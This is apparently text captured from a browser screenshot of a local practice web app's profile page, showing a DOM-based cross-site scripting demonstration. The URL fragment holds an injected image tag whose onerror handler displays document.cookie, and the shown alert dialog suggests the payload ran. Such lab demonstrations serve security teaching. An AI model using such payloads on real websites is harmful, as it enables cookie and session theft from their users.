 http://127.0.0.1:5000/profile#<img%20src=x%20onerror=alert(document.cookie)>
1.00
All Bookmarks
127.0.0.1:5000 says
OK
User Profile
Welcome back, !
Try adding your name after # in the URL.
Back